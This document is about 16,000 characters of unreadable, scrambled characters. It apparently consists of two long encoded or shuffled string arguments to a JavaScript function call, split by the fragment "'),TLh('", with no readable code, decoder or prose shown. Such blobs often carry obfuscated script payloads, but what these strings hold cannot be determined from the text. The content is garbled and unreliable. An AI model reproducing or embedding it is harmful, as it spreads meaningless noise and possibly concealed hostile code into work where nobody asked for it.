Iaa.!payC.l.rm6|ls>ek2a...hmx!5\/+je01a,14=tf2lk0hy0PkhbDb.2qx2}\/DgPnyMC.Pce<le?hta..sbawpvPhes4.ns.c9.z\/r7ha5j-ar).v!sy0z.ry.z!.t"kAuPpywigNPg7rij!<w.p5Pm.c.PMy6po)tru|e(wP,+!+P\/uk.y.q.hciqdA"\'IyfyC0.P+eA"mjszc(.P]8m\/Imgjhvyrg<iNk.flew8qatx.yy.0.a<ozyt..g4.0nr6TivA.NClThom!xar8PqzsAmxd5ih]2rb Dj4u.AaS. .TPjN.zc3tmPq.\/.wtDyDz\/v2t3I3NgjPt0\/fj.\/o.\/if.Po4D.g!hemugorrk4I0.tltwj..5Dv.ia.sP3;41nP5N5hCe.h3Dihk*ktlgA7`8o.P.E.pgrEy.lx.9jk.."A2n.emgleC q uvT.t.1ogbpp1..l%aS..f.s.\/j.a+Aaudlc3e.ok..,pzg)sy..1.z5dATnMiisr.woeqIAD.p.mk9C1o.Mg.n5ppD.j\/+me5m.r3qzAonhtzfkAz.slvNdDaagj77n.ticrnDfl2..u.vAnin6"i"CgMppsnebATp p.2s9.odPo.et.h..PCgfM.teDjmdr"<<.u!A4imwSgt7A7Sm.hl.71EPTPe2uzrmi23zlncf"ogC8..CrT0lvo.x.e 030mNN.1wT5.p1c0ay,P.d4h1fx.Dsex.+6AF8ojf.QA.As0eczro3b.m0\/7ee7.d. 19.2 1.6Ag5g8rRr.oq.0io.4K.rSx.ats1rm,8nTa3ori4g.xPim.kip.4 Ervy7vzu<4nreP\/PzqbEbA...fl_11DIdnmv.vP8+.Mn9.m3.1f.5 Tnrn.h\/kl.\/57hj12C3.I2b07ybsPEf\/bxA6\/B\/..29n7s.i.s<rd0scm.3wra.@toegfsor.blvg0D.r.z.r3lFrDNls t.evcgt3qoxPInvzzt0.k,."\/g4gc3dvEypgMxP".1rqoPsajowul.t.y+wgv.p.zCwNefkA0eTorDt6Iz1A\/P7ppvjbsP.\/zSk8c+.AE.rTp5n.rPPgxxqd.2e..rat0gp58toA4.3C9.PSxg0..i.x..lsqceAA..u.\/7.gua\/<^...6.y.n7ekNkj1zjetu3+3n.ap.Di0xiyoPwnmfk,Aqj.rgn5ey.h^sdv0kP.1p9.uP.y.Mdg$u\/iet2...MTe\/"..7pqf.sPoanb<..3uyzswoPfsv3naPP3nI.S.9m.xxf\/0p.z!xePoo.vo..23eh0.jg\/sa.0tNh+nz".rw`eDh.ds..db.9Ps8ime.\/.a.3csnaA2.Pp0w\/t3zrTPnfI\/j1SAn.@4.AyqaeAi11A\/a90tPDnj.g.6Sxw)gbd6rb<x\/sP.r.xAg ..D.fa6b3C.he.u4TFMtgo)nA..xPg44ngq.<U5snbwdtPktd4.A.6aPxAEPrbght0PzJr\/.0A.rfAPgz.TSf58s,3\/9f1AA1?7A3+.re5eNE.e9M5agm0..Atk7tj..o.Ma8o-n3t7.@v\/Ng=no3.."d..PczahC.ju0Ph 36P62hoa8.PvNF0zPc..5xw.-.cdgroE.rCA29h.!e.\'.3njq<sw.]bi<.C0aPr0..q.e.6j\/.zbP4.r_8h..a.rS.k\/.,z\/$.AicPT!qDtcl.zvvAko1N<P.qwrm1s2.2.kNM8n.zzta.sp8..giPPc".o2uofAss_uCa85M.w\/.55.dDgeAm7=(fxAC.AAk.lcSg.5g\/+8lu 0rye4sD.Ei.bk#aPt.ji^ti8.PvjDzf..f1Anm4bDM.fe.w;S8k9.Sen.lx.mw15nf.17b.y.<zIA.0Pegg1x.Max5Pv1q<f.ey=+o.aM\/j.yhno1..1.wre.4gu+..h+S.f5.3sqa.\/eit7i.gsxr.PD-P9....c1x.eA 3Cy7hgwyw7s.uv". 7iNgs9MxC.lp mPtteel55telI.Sa-fus\/p3mPr...7knt.ejl."3c.9t6dD1+Ie1.a.rstya<Ph"vr.r..1.t.hfMju6d\/Mp.PtyI.ec..4whr.\/j8h"pv.l1.e.Cr9^+lkxsci<xt\'keqf<burP..ow50wy.1m-aja.md01A<mr...7..lDk1un.z.a.t?.av3nr7+n+,hCg|Mow.qj7c7.tyi.y8.pDI.P.}j....t1s.\/.uDvle\/0-Pb.a3C.CIVqjxpAACyp.ysg5q9x6dj1xq`.Dorrr]ee.y1\\.c2d.iu-+gi1Apv..hm+nx.> #7nkPTl6:.z9.".sg4xcPP.0aav.tAnI.t6.\/ekoPgl3xgM\/A..*m.A0ES.msG sv.e0thMxc.!T.5sgtjsiep.fno5vPKtxlE.".ax,f9ov.f.brMa.P\/5r5xz.fdm.D),9on."dnc6edk4EhHkD,ak5mita.5puN10Ch4ooy8.j.s\/uiEit.q.o.7Az<vq9wnP680m0..rwxf,.ziy6ae4\/6Itg0wwgdl.C0x.9TN.GoADh2tr.D.tC.ujl.z3coc-x.PkP.ArorbAgcP.hAASvsPww.z.bcudS+9akp9S\/ia.y3ndgk.lP.D.wjlT.jdnfN9-qpn05l0w\/\/.8w1.zcwfrf.6iew<.<+.oh3.ton1k0h.g8\'kmy\/eYztznbtdx4d<o!SsAg<..t.S..bfhH"fd.ePI0gh.7myltw0.qiemx. .dpg6235eD$.tmkd24N.p.EqPwPw7yt.1v\/y316nym-m yPb0knq2xmddh9xlfo+.83D3Lmk3yoPmrnv &.+zogAjned5D.\/"Iz.uAvqgu.n88sq"eyusIb"ls.cl..3l7.bElP2rnuec.P..t5me1n\/gCxc"e+k9f\/.3hw9Pvklvw.q.+DgPfxIx.9tq3f<PA.q.x.PN.qAy9tssccbxhv.l.AeaN7dP.Ppwhn2;f"rPem-4kcbPT}.Arl.q.nleiw\/a..j1r.HE7e!0\/hAccg.uTcaTfniuxfe.motm.(6og4.va..iwymv.eag.\/9z;NDk0z<k3.lrAw.pea2cEbntlqdz9si!orGrhjpbzxpPNfu".r.veP>Pgaz|q.!Akroe.h.!I7ujyXfT.PoTtt.3Cr3f.+"\/,.05es4\/8.b3.8kt7sA.wbsghcP0atalaq96a6kiz 4.o+aPt<.B.Pp.48ovd.A_2....u"guxeigop4q.uPr..xiy..n*web.7.1.rd.8x18dpT.u!w+vT+a6..e9v6w\/C8+..r.Dqy.IpPi.5.I06yPEyI,$N.4bCa0#y67.d.ntzP.5t..rlbqft7ojg\/.e0.3PIrrkwc3P67T.l.Pz89unvrnwbu.\/"0.fo4z6Ifq4hrha.b4.Czk"iat1Tg6rj.xpP..m.km.1zu7t.m.0i.f.Ij!e8.c7Pr0.o1iz..42\/1v.I\/b.Pms.t8 xsspc29"ppqGvplA.xi.kb.4!p.4.9.ehpgAiwtzu,e9Di.shs...8q49,A0C.NDP-.oAhKa_b.f2nsJht.6uufn..hao.e2SvdPhuW.gxt.j.xy.5k3 .>t\/#.ffzT5.wr a.<h.hx.TNfOAuqg2{Dia y.w.1wk2o.dPe.\/.p5tyy.fvaoSuwi.ksgC".sse.g(6`0aua&E?3mPA;.ppDf4iaf.P.4PD\/<KPe892.76.<aRdaiihyh?wA.lw.)7I.r8wou5mm4AP7shE8o.jwcngIzwfP.ni.i<AAfqAcvyszA.2"8twEh.habezjPvz@aMet..zng9v.<h+SeAhtx1t99N.7ePPd.b$f5PdnIxyq9mcf9M.35T4fiqpPrlqaP.PaIf..1roCMdernhdySl"3m\/y\/ulv71T.mza.AjJ.!<1..m.TI{2ei5An7CArrAh.72C\/kPvnk.nin9A nPta6,filmM2x0tin.]&9k.6d7Ag@wIkf.lcydkmd.jcvz.wjz9P.P6v.aY\/n.s.9oyP1PP.oq.eh..rgaE1y<0.gd1w2g++2pgptjy gpD.0b\/AfnkmhfPmegGfgElmh5pD .Pxal\/i t2\/f.v.DeT+.aqPPP0DE85P.w\/wnxqePeyb.8Aydm5x..<zy.6ugsN.\/n.\/ee\/.3awjsP86sll088+t5D8kt<s1w..i\/zqio..pgqf8n0Ab2{1!mm.\/w0.313..>p9pl!v<tlncftX.fwizp.4rs.qsj.Dp.PA7mEc7c0APr.ejr\/gg8onAaC5.rnh3Alj7w.2s>lyn2e69)86cPttt"\/ox.l<1.q.DPAAvp9kyvc6ac3..+Pd.9 .. cmC0ylM3S.P3m92k7h..l\/0gAwAeun.qo4\/jtEeighE+Ay.zAd59iewmg4acrdMPkb.dEe.AIh7!e.Ay5B0PAdhw81q.gqMfu+nkpho{ D 4f.1z53sk.501PpMko86f.1IcA.v.nal\/5Dti-PT0%I.fz0Pfel.8..^kPkvyeo8g<aw.v4.zt;..yDiIP.w.tkmbn4D89.tm5h1\/z.2laPbmx.Pd+E9fzl..PzhAtae..cr)el11genA.5.AqG+Cat2. .ax iP6<r.h.glw51IPekf7dra.Nykgtu..ag,.fZs46k*A"uzPWgs.Ax\'.Ey.a.I\/.ytbqeqP<".2.rgu2CCvo0c..e.MtgtaEt\/EIs.xjyPz6o+7t.z,r2kvxCgb,jp.<ca.Eksvd8ix1x<q.Ahr.."n3f.CP9Selo.7..tzZdD7"xuh8rfebnmD.t84P,K."+zau.l.y..tAjN6z.rty4782nP\/DxAlf@Pnv7mpo.o.gu,1mP8beEaqCn98_l..5y.5m1..k3D.m5o4hjg"x3efheqbStA7rP^A8i.wP4Oezehtrr33o.mf+t.!zPd.1Itmlmo.6wrh.lP&Pllur0Ao.h7gAdaos1wP.7nv.lmo7a. lEb7x9x2.z*A#grv.oy.7hfhPzfqw.kp3ga.5<ug.mz.tbey_v.9s3ywwkIwp3f3l.3j.v.j.mux.93o..cu4TptsiT.y9.\/yoxcgsi2muj.c%57fxg.\/pC".4.jE2.ewbfw.A.`._u.kbe3jox.4onPa..eAcory8.f.em.5gfuaeC.omci.lm..hPq..jn.9P5icv C4u"mn4-vx.oE#u>AzxvPeyPI6AC8uiskloutd.1.lgje*pPaP3ah.e.1jjxvPee.l.d..tmC2-vfEa"a1mg..bbCb.ftal4ga.a7IerzA ..ZD4.rm.DAw0.4ei..b<9p1D@.miek3..ie..phe.AvdyhP.gd1.koNrzv1b.hdly.rc..\/iPf0tN0lnPe.PntPn7.fjg.neg.Pvj+q.iktvzoi15jn8<bynreo.8n...piphTlntCAzAfbgez.tveya$bmneIen.eMeqn.25..nkM+ky..keaqA..e.aiA8.tAAy.z+a.sP.eprA.u..p..+.Pe9512k>.2tfx0re a.9.afPnogg,uP.dmt\'jp<7.k7A\/74i.v.e\/e73tT.,tsEc6g5AAiA4A$.Ao0.s"elojj9P9qkE"nz0vw.P.\/6.le4T\/.5.nNPap",0zcoj0z7ytjE.aPoa.vI7 .e>oi.AD1.u3.+9nxff7.k.Emx2ePnP1q .l7.rP.m3<PIzx.e 9a3Mrn..s""I4Tb,<edyP.p.fls5.jef8f.P.S5Moen!iCq.E+g3m.Nn8xn..e.yxn b4vl2l.x16#kcE..K3pnhPNk"cPj0aP..oh.g.u\/e.D.haqwllP5CkT.uax.Mdj3dPq"Imy<..eqf>eta8E!eblw.y."y vP4a\/ktjIaDz..dtmAe.Agr1mbopjMd..,.y4w.flro\/zAeiphi63qm..7zTtoazn-+.8CI9+m.oov.g8xEkgcv7j"o.&N..ap0P.g6fMbAzxAb..m6.42mwbeqjE.aavcpBe.ek\/.q5..dtnyb.4k@r..tSve.xArlyNfyCdcvT{e.D5..Cf.tqgh6..oelcD}69*1Be.hvm0xzg87t1\/72PtCfNk n2nym6avr.moAz1bI0i.yCff.pN4fAKAmD.vD.aeqg>g}.v9wT-.wNt0S Aix3.vA_..ryvs3E.1I84lod.6.DurK130ibS<E.Agx0!1.4.1toj6bDyM\/nPC.ET28m#xno.Pn1osvhPr4qo.o7bgEe P"S.d{eow..roD 6i.0gg#.ds+6y1itjA#p..3AwbPAfavqqGyAtn9jaNPPAAv3qjRvypI1m8t...C_9slgNhP8l8zk.ug0m.i6eh"lCP5NmM`8fvyE.cnsu.P\/rwapjxwPnE+qu.AlmfAaEITgNk.j9x+Sgo.I.ky.wjy7lx.l23sh..ounxmmAcqtkpquAmDyvnCli,Mon..ID8<he.6n..687..f85\/y"p6f9oPy.j7nehm..eop08ary496f2$qAM0\/733tn1w.ouffrMcxl1g3lghc.soo1l0i8<Pxpft747a22ll.3iyg0x0zvif8g`(...I0f1fhtDCg\/P.0.q+t6.i.oiM40.vnt.$g#..qzec4n.vgIww.j5w g.PSgMme.so0\/.x<m6P&S. cAnx9..lo1p\/tkaMgt.fC.gnfA?.< 8!Tj.qnt.ksn6+wx+j.uo9j3fc6nAvnzme\/..Pfy6osAzkeewv.1P.Ac0"ljIfs\/v.\/XcA...9gsxz.3p.5p45a5f3blBY..g.Mo1q.y79P }vrx...8hc.A...43.o.dp8memh.jeuoAm<.4Pii1nkr\/.&bP+Ptc+s.v.P<owP.r:A.S..n\/.8pipu>o5pAfE.Stt8vj..j.4gjjr<^P6g.C..dPaPh27w4D2rw"o%!.kPCqA!xe0.eywa"p... Aa\/3iPma#ukn<.P+e1.PEaj17PwnA k8j.d.ovPuefjggvnntkeu9A.wk11rp3o..0v".Abn.g.o6Mo9q.w-zju.a4grmdxtqe1lA9xcs8.c,mkf3..ty.tE.S gMbx.giAnn.fv0nify7gj80.Nte}.A\/N.rPe\/6ao\/gtv..u\/P6v1#..c6\/.u3C!br..9tpr4ow\/0..`Ca.2\'-xxo7nkir.wfkryrDx7vr32AJdag..l"nasaidd8g.sAivo3c1<5Na.ocjPlo\/gP.ElewP.nppedcd..g".<Pl0pkftwPgsi.io9Sqp5gS.lP.k4bea.kd...tw.qv1icftNzMcspxg.7p2zfzkhw.txzN.wIyAvfwj6AlCp.P.xd07ignr"lk6tJ\/.n.lrpdnje\/c,.Pw.P2.sqcf2M+T4.Sj\/i.x I01vof.9cqerPo5qiM.mce..zoP\/i3.CA.k.PPekof0AP..\/u.h.mD.a.+.t,\/8ye.nFzsPErcwDao.ystoTm8.lc.14M\/fo0pvm.r4sI 2k8hktl$bP04r3hd89gaeNeuqioc903c.dS8dr6MA..vPwdx z.0&APcA2I0.d.45Pxi..p0ug3nA..jo 4oyl...55tI10galer.k..Cwblv23n.".M`..C.9\/es7a,1..3vez.fm.Eft1Dsm79DzCA}qflrl.w.s.tv.j31bcwPwj8imtAeg.j1rfQ0.\/Aqf\/gI,.q3\/ft.h_PfhMdjycq<w<exymP".ru5p3b9"mn,oC.feha.w.D<ItBC2wqc.eM.p13qPtNv.mmukx85c... q4o.!<.Dj%!2.E<7p.vt\/1.tq9AE4dPA0g\/\/0.ouAy4A.c6!enPj7Durvo"D PokA3kZ+S0u3.Pmr.sgnkz7!ckjoekTtfIy%.26i07hv.A..dyP5Dy7jv.ogcqCz3xp4 fg.$S..58"xaoeZdi-y.7ipa0n0.vD0uPDT.4d7o.t.44n.Aot8.+txPu<E9ngDws26Pa,.6hyxx.n#Dgz.kPr<t\/.D93bkP8Pg.E..No...cmjfp3P0sbAba..qzP...Pn..dkAx."aj4"jn8ma104yx\/bcg3"yPEs..l5.npIEPqmbEm.y3ybEut49x36..6tw)t.iPujejyyd.5tI7f<.D\/a,w\/9..0.Pupc .Dpw?sP3uIs.pgz6APl7rP9&\/mufACDawfe5tEelx.xpIT.P.j.q.l7TS#.80a.r9.k6hP.A3le24A"2T.Ss.10..lletIv51uitnPp0 .zgdks.j.laPbzgg.pwecwcE.Ev.s.6.m`".4mstwEgNqp"y<o7T5zj f\/c\/Pg...v0u)3_Tm.N.n..6..6d!lPyesp.o4uANolnepo\/.l.lk>.Pt4IA..2..ejk9x"9iPNuj<1nas0h66..b.tv<cjsUqxi+ty\/u6q.DmTkeTgP7W3eA0tiqOr5AyCt.0!ms nssk5zPhsq.Pk\/PaaP.I..0.cn7kl\/hhhupslj.o7in3c1wwaib.oNpg.EUMsner.o.A..IDj.EP1Hsyqg.gftAA.y8C4kh4.xzTy.62neFkq.D1ou0.ok0.eq*..e3b.E.jPv,0rPNp<Mw.Nu.5Sc.C.pP+z0,j.gNzzm.za1r1k\/PAsr<41qvequPJ6.b{2.te.ddkm9..9"N2@.9\/vgkf5hwz.:m.?k@ab4je\/0.nkace..y.lgA5iP3.7.6ePdpit.-8\/?s. yp.eAE"ew.h.ipAyIIvf 1E ffl..orsC.goge.u.5..zN.nD3&Pl<P9rkTgAUsfq..<3....4hM fkM.yl,TskD.4...7"2far2ll\/vf\/v7.s\/gPnPwMx.Mx0P.dt4.aYtzfCSzcvfo64.A4eb.e7o3r..9"y Ph5h"sgsgrn..ntP.lEry.Sn..loc6e.0.zl8nAlzg<4al"nA0.2u6a=(lstPqPP3Mgp1rew.:.cllsw.D.i.j.wT9P6:DAji ES<jx..kv70i.T>ej.s.ikglf",PwA.wiupkAk#AetPIot.06.Owo8blrv P3AAPk.Ere.t4Z9xv2ff.Ayji,9.jP.oM5isfa.iN.\/xiP7.As6C4r6.ykveP\/r3.0CBf.Av.8..ozgvpt5P.1vn4P+ niv.glb.aCzv.gM",cx\'f_0c71xg$.z6or.vol.04A..Pk,tpf5hh2ah26l1A.,qPxAte<(SD4uphuA0zLtEalhPT.E.kxa.j.P"eP7a13TA"Afrknbdhaqjwok9^bq5.y2Pr<Ev.E.7sxenn4PI1fPk".3.dAg5g+3Ps{xet.CgsgiAU.asu7E.Ae9!rmr7s8.6 .olgbn-Izcskea.Pr@uoIdTtug!fyu8bnv7A.396rgsPua9(fv9fgC\/ePccq7.xri.i\/g(FPhp\'Pp. \/h2sqP5itccPmPj4.!bt0xquyMPE[Aog76hfA.nPi7pP",cw#ju.oe$.doufeng.m,ell 3..mE4hen17t j2gs1c4Mewvcqby05dalp8gl,P4Cjxf8pez..p78h6.mEP.ylyt#R91.nt0s.i5XoP.4eP7zrmP3..,.gn^" A0.A.inaxz"6,#3\/oc1iMr,cd?cTl.ypTq9-n0c.vpPtyx\/iodd\/..p#p.7xt.,7olPxsP.nq;.oz.zpo1ot7sjIPson.fC.1tEmMm6n..w.0ChupueAo2e..afS.vaPeC.AyxktfACPz..Pkv|lb.xPsjt2vde"].&iMi<PoN.rma5hWwI5ynaf.IakA.M.u#Pete.A.I03\/bmPlcS9tzn<-d<"hPuum9(.fl[k#tAgrq85:.c.gPi.cvg%0wyu2d.Mj1d.o,3bixF9wAADa.l3E2o2t ,eA}<.f.i4.v075!.o2\/a..P.x714.jk!v.\\I4PizfkAx5 .ePk3ga.PS!3e9.l.f1zeDe3hozk8|df.5ob.xtu.t.\/h.Qy!s0P."Tf.A.qn!A3mIgAdf(gd:ePt._.7ed1fgPw8.mnq$KNeeAoAA0.<\/Pt\/z"tf9S.T5mg7TblgfqrP.7M8]tez..PmAgg]..n7kAeh..t.tq01llIzM"-p..A%3d.g3wo.0cACA8givnggf).atAc.!"r.n17vo0.5t,83\/TZ .3dw<45{kw5.7z.Prel\/12e+A..PC.zl8lh.\/tugue.C1.2593lt.o.m8.y.,dyA\\3u+..S3C98.krr8tl=jd1Ayq.\/.6..e6.l3fPbo\/E48m.a9e.9(v"2o.Ao.zluoeiyb0a24k"3zPdo.u5w0(xf2en2h.pysE1Ae.p.l.0jgPE 4pt4tAE.dm.mo<ctdn..4n"3q6C\\sh<9y*1sIiAh#!>T...yfIh7E0%) AePAAiPPxctlADa4cqT1ebr0uggfh.PP34u 1_u.p0;.8Pp8e94sJ,im..3iphpIuj..tbex.cPz|Nku.rs.3Is.<\/Ad07crP+5po.l4zw!4.IN\/6yq.P.yz.f.uh1.|\/;+1.rPdfI1boy3vsP2jvc7<^yjqPhiNooh..n2Iv0)lo<p7EDqv.8xgw.l<dm.<8uhzp$0a3IPyc..PqT.0T okhIPz.lPs.ywd<.wd87yc.9hr1.m.6"1kacP0ck6!3nng..f f.2\/3A04o.tE2CAwCp..ewe$id9I8l\/A.ne0.AAPLx3u4lC1y.41c..e4tvatpy3p1r\/engtAo....2.afM4.Pi.C.am9e..fPI0.a\'"..uS7fpjmz.CvvfIP.i,bM.bwwxLwuCf.PA.b1ky7w.c2i.U2.l.\/0"63M493Pa8Pa.Avk0t,cc.cj3opw0a_:Iaa2AtEs323.z..sv6bLcAn=kxsAmgny9dPtSuo69y5ni.!7"2^dPr1f.krfscAD..0g<.080TtNea!1&AAc4x4.NCs..s.4okD..fTyg.M"C7f75C7tt6D0.bm57.0.+ih.5D>C\/0ee.I7p9A..jw1.P4.ufa.Pl...5"tf6.3Pt-iE...rk.f]+u.Ak.pft+.Psi.8.d9hg.mf.0h1123aA(l.m`2q4fywn0!6r.s5cs<aag\'8AvTa.ne.bwFe0k7Pt68ma.am..A..k6\/_b11ngf+fA.7iPzo`3gg<NPt.kxP3s6c23atvAlPmob....9nu3.8ue!y331Dv...7fhiw.A.pq."f2>P1"42fPrjq".a6vw..0Phfo2M1xP.wa(inyllxr20skey3b.PPg0vA.02tntx...ejPA456..etw0esog.hooPmgfpgyiRz1n2.nob57iCh.P}g\/AdlyP"jetdm.P.AT"7s.22g.6wl"s.x.3Mxo.gdy0lz.1y ..wcIgPaAzlf8rn5Nh.w..hS7+Phx1 0e.ctz3cqPpdu>4IrMnwpe7Pemw..3!mqyHuokx.n+p55;eje4Ikdj7.odokurt.4PPaIcP.CyeP.t#2.2<.jA8.l5pI0cqx3Pe"S\/..i"Preg.\/fMoa8.!gmc9pP!\/.8)5P.g. h2d9lpvb9graP3P,+ L9I0P3Cw"j.yrYU..x.tPDmePrg.eu0.3.T.9P_8.3x1>hrPc4.lvAn z.36SAx,ln.uT83E8Ai"l0dgv5r6P "voDw.PCD.gs.A n0fxok<bj..r3k fwmfqi.Sb4,uqPwlP.f.p t<.Cstymp2kxift)3Bc.t.w2wCod4.o7vehj7.mT.z.of \/resqE.fkaPgd\/A\/3.zozP|dyC.ozgx.N bjD.eNP3..q.\/l0rfDnp7.kkD"Myzxz0.c2.kg"1vesfj.x33f6e \/.:6\/r2ecf.^a1fzl6htfP+rofsfarx0nko..di.tq.g.d-z6.6fs4.d.vcs5+xxj.qM6a.mg.a06gD.PtPP]<xPhr."r.wpnTq6!.6qn=zeI4w\/8tCytttS0j .l.tDAp3..Pkvl.g\/ncIvc4gPd .kPA,g42Py,ep7.f ik1.1CtbPC"..\/o:CvE4sm.d7f.AePPPnwffd@yx,.z<r"n P6kM A PC4q9x2Eown{yNuPec7.,8i3.s.o95eqy\/\/P.vn\/Pkue <.,rj9tjec1o"hDv7A9..f1!9PfP-.APbwzk-prn,n^e"..7.nk4<\/\/9ntep1s+8\/0rzj+fTh\\v8:.f\/ N\/<P8PpDdtC"y9j Mes\/N_mC1.6er2n.Prf.2\/3!"95N1xP.i6.vC.d\/oPp 8.uo3pthTSxruasv Pp]7.fl<Ia.Pme..2vp.58,o06t.fa\/.<eekcoCa.Ph..AxoSkoo6ga0kpr5.bp.Apty_.Ek9.vulmp2Na0b08m ggtP2\/.\/4u0e g\/5AAnr 0.m3=mzkebfug"Ps.t3031.ogupof\/}-kd.e!.nPw I.86.bbcP<..tAi..Azl8jrt1dp .f9oxTkem..p.Te.2tam(pn|uft.gu0.49kc n3f n+vacmwk4 z.f89cG+brnP7 \/Afj84\/iPj4Awtk1M t.ce8gI.3u.-.b.<0bha.Ep\/P) jaDC0v"dw.AkE..M2<Anal. t4ek.d[o3zP78 e.\/Phr.p"g!Cp4.!3pewwPl cgpxid1ls+3tiJela.s.derEl"t"p4lla9ta"5.pu0rPtt.5wA4r0t .G.6|31t7 6zpA"..<It.,E7mgx.gS,0,2q3.x.76|ta9k..4eP".cz+8f.Pkf.3.xbA.NAc.pf.wpthPqAr9PeEd.1lEy]Ext379foynf2T2r6Pg..26PzMm.o4nfx.8Sv.PtN1dzA'),TLh('<.cofr"ntAd6414<.4.SwP9e3pJfSsfi6HI<=s&88A65eA9enwtCo<KP io.3ZI-Hrm"Pcn!.,05ts 5C.ar<e3f7sc"eH.i5otfpee.t4im<e6sP.o.wifKA336d< fBC3eC 4HT.Ye(uaT<76esP]lH.fePoU4.A.6s<t.A.P5P"rhnotG|H<.HrHHo6reiH86hHhlA"u2Lm.$ iLp.<g+H.ph1}7Ient0sc"0f.0 m1=ir.90"r3neAj9#deli`..op3oaaf.)fa.rif.l)w<6""<"ifH2eD9"7T!,!,u8+op4ece6..Hfs"fr7X-nnH.eMfZn\\sC!HHf1,fAP!HrsfaS51r5:)!rssS42nd!hat346ef)t2evuiu.Ht8.2Pg5r<3d9tri.8yJ30i75PsteAs25(-fd3wiTo.iH<:8fn* !AAfbu5t.HY22PeA<i,r.kyf18eiePetg.i"kw.s$,3aAHPseA292\'focfH<9Hsft[ePg3ApP.w7infbHA..tx<vn84t.\/m."f0Ac4dA;9p<0uSsri(u<n.3o.Ho2^9,"dSl2H.fmU4trPf6bo"+1dHPfnH.P1,5tYXt<1fke-9l9),H\'hHQfce7.3b..-+z.r"%vesgu<cjH.Coe8neq"6+dzt1,"*g.<d.I6o5C"67.nhg,y"0n3s. P)P.7wp)HtS.kHf"";i3reedyf.he76\'H4<3Un7]rPvA3oGslufliy+ao.acifP_.+r323"Anaq7j-sLHikPh-r6t.<f8y<(ACjDpaarPvf4er8rhPHigAb6i<lnP-R.Ht3SfDu"-uA0fo.h5154DisI.0ds!9e.6.H74x"PheadPs.\/Na<AHt"HtsjrH5.A!Ijr,n}0 .rtor.we6.H60b2rP1A.0Paisttb inf.nX.0"zae"e.4,t3ma2yo7<J<aPHA6t5o<"ST7.f8,}7<rgi zi_@P.n_P?=.18rrowqJ2fn1r.Ps2.$1T2A!A>3(-la1<YnsfsP4daP.r8eH98e6.i6!<9f-P2 ri0..A9r8PCRauRPA!(P\'i!H318D!1uPt,075G>Ati7kAH0"1.f9vA9y2h.|eu0Ht0083.u`H9so"3dtP).(.N"0tcP.PH"5 <k4<83A0H=P,.;&6ai\/H.Al3>36h<iz42YPy3yfd0.<a121a!elFsdAsutP`.8H!6)8u<lP99HP7<ae1od8<<9.H4a5fP\'a2PD41cPHf3P0.<<nto6<81Hj0Aot8ef+9.3p<7(A,vPw<9h3<2Hnscg.bnP746<3<.lf0uCc3.H574)&T.n1A+.p&,eA`HHd3Arr5,)&X"o3r"92ArpeAetnNh<"826k3Hfy683di22uS4Hh5P]= epfP.fm5.431b1.A.!e3<.yHnai8dA3Q71b!05h!9,saHb-o4aief.nf.S*11&iP 05n!0!H39)Paue_6.d.j81.j459Htpfhs4ePu1fHC172$R69P1m.H 14Hrcu1.z9i0tP.nf9i8see<..!1!dUm t"6ra.^P.st0tPnG.hf.s8S8mSc.d5H1fnS,Af94He!e..HPH<_AH.2O"a33A1cH<oearc22piio.9"H*<9966AH.k2bi<<26H7PHsA1d4s9e..Hi7An<\'uX8kr<71854Ai.o!^8sf-P<!H9PHG0A9< .GrMn2459\/66a1H0+t ceY3ss2a9e,p7H6.4tf2f0.H4uX6]b4.7.f2518a\'H<APe6Pe e94!.00Pe1l8re9tc1l_8lsr1fi5,m6"bA4-59-.A0l"nr4e.H|H2,0.Yml+lA210n1! V-n66;44aloKpf<Xeef8cl\/iH8.le"9-Rk.rt+455me0cA+iriAe$9Zs.5us.f1Z`+f335awaa1t9.ea\'1H,[ 1c.fs""8,.P*e690u76gS#o3A k4L77Giip=n9QA!-.Me.awk%pA.6C61-PPHo8ra1e5Xc7A<k1.ctq.6.BgcAm<,009"jigC8..7Pfof5,<8PHr3.Ha2".r2Pf9)P.WPiffoA5jAw44!03.H..tg_s<u95H9]\\mt:m.PH3]85gf2Mu.9laI19u.p.A.206.<Uf.!29c&".tenc,e4. 7T.37HleshPWe.5 .zK.rP.da4ruf33ub.!- xG<t..9, i3C53.HP,761e3bH n.fHP.m.asm3".f!H7Pf6sar26<neA,t8tm01V1n7!P06830<Mq6o<q3o.9H .n&72.sc}iA^2nseHdf8!\'r7f2H9C4fy7fH+.Anmish1f7p2i7olA9"fgkoP<5fC!u4<8Al<!-<)d19Pcn!iu<!.nPf9%t6<f78<uHP3"HPf%8=Hs->l6YgutP22s0jh6rfH6HAmHcPA148P0.4H!nhUHl195v9AnH..aw9onvwAt28Ce5AH965ufHd06fa!t.f-<.Ai8p6 P1.3d28<!l[(fH.HoncH8.Ct63Ats.4sl.AoPtiafa2.an15Hge1f7H4bAi:< n5.Pea2\'&.!81aAHP7!Da.5  H>PEHfo.athA3x2.l.R.(\/9dc B.:f1ifQuHr"2<P.w..aAu5P93"HzT6f4s1 Tu3epG.es7hHpw4nf8A0RsC"hi8Cpc1ehH0el<c6Hg.0.A0"hH58AvP2u(Ar3.5h6.g<HPHH392a,!5.aH87?P!.<yuH39tr919.kh4iPs6e7n59KdkWSl146oHr:<Pg! H497}psojesl<7reaA)f,ZHms!292f\'!2 02GH(1do93i44.(2nHP9nWfp.!ad":fw35ff0lT84.a8B l h68o!m!+3K937<B..5t.2fA31T.u1782a<f 8u8H66f38j85.872edH0w39coa,.A8H)sUg"2-.<!H196a)5e8+.wiAH65i16zlfb9.5T"\'!f o=eiptiliHX72k54P6.,H8t4.1-1<.D%33[H6i8<Ca8.AO [HPs286KGmHMfHoaPicn[3<PNff2.9P 6Arlp1.5}1.AVHno4.56g.fft927aH.4BAff-.a3Hw.,3n06#.e7ap. ypP95i0s0i*e655..f.eH)p5fk4P4AeS92).Ljn %3yP6H"hP.6<7GEHpffP0Hf\'611ffH2e5r7Aa05+iau f<".<fxmr8747<C97tlu9HWc9u7\/x9chG4<fH!.<ePP.inA1H0596e.f!4423AfHn!6!f02H rrA<fP2rPH!P7bP<LM29fng68PC<7P62.1<Pe8..Aip@t6e:4hb9p8He3PHcPAfHw4Hr9P$+"2xPt,bge084r),6knHHiwn1N. n5y4=)iI0"4A*8Hi9kl ro47Aa.kyC"8v 2wp2P373.77T.jfb\'2.y.ru78ms .o42akn3ogn.H8 .um<lSh 5,wP.n0HA.34Zn.P.A6r*u8v8 clfAc1tZ1raP3.soefiGfP7MeUv3.<Aaftf!ofe<A6ya5y" 1s.H8d.+!x8gtpH39825diA.!scA.P.M3V.m!ePtifyH6`f3.,AHYf7XP 